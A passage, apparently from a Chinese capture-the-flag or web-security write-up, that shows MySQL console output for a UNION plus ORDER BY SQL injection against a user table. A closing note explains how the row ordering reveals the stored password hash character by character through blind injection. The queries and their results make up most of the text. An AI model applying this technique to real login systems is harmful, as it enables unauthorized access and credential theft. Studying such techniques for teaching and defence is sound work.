 5 rows in set (0.00 sec)
mysql> select * from user where username = 'author' or 1 union select '1','2','b','4' from user order by 4;
+----+------+----------+----------------------------------+
| id | auth | username | passwo1d                         |
+----+------+----------+----------------------------------+
| 1  | 2    | b        | 4                                |
| 1  | 1    | author   | b2023820a60123ef4e6869bacaf7d90c |
| 2  | -1   | author1  | b2023820a60123ef4e6869bacaf7d90c |
| 3  | 0    | author2  | b2023820a60123ef4e6869bacaf7d90c |
| 4  | -1   | author3  | b2023820a60123ef4e6869bacaf7d90c |
+----+------+----------+----------------------------------+
5 rows in set (0.00 sec)
mysql> select * from user where username = 'author' or 1 union select '1','2','b','b' from user order by 4;
+----+------+----------+----------------------------------+
| id | auth | username | passwo1d                         |
+----+------+----------+----------------------------------+
| 1  | 2    | b        | b                                |
| 1  | 1    | author   | b2023820a60123ef4e6869bacaf7d90c |
| 2  | -1   | author1  | b2023820a60123ef4e6869bacaf7d90c |
| 3  | 0    | author2  | b2023820a60123ef4e6869bacaf7d90c |
| 4  | -1   | author3  | b2023820a60123ef4e6869bacaf7d90c |
+----+------+----------+----------------------------------+
5 rows in set (0.00 sec)
mysql> select * from user where username = 'author' or 1 union select '1','2','b','c' from user order by 4;
+----+------+----------+----------------------------------+
| id | auth | username | passwo1d                         |
+----+------+----------+----------------------------------+
| 1  | 1    | author   | b2023820a60123ef4e6869bacaf7d90c |
| 2  | -1   | author1  | b2023820a60123ef4e6869bacaf7d90c |
| 3  | 0    | author2  | b2023820a60123ef4e6869bacaf7d90c |
| 4  | -1   | author3  | b2023820a60123ef4e6869bacaf7d90c |
| 1  | 2    | b        | c                                |
+----+------+----------+----------------------------------+
5 rows in set (0.00 sec)
mysql> _
当我们构造'c'>'b'就会排的次序在上这样就会
返回正确的信息，从而页面显示password
error，不对的话就是 username error，这样可
以利用每个字段开始慢慢盲注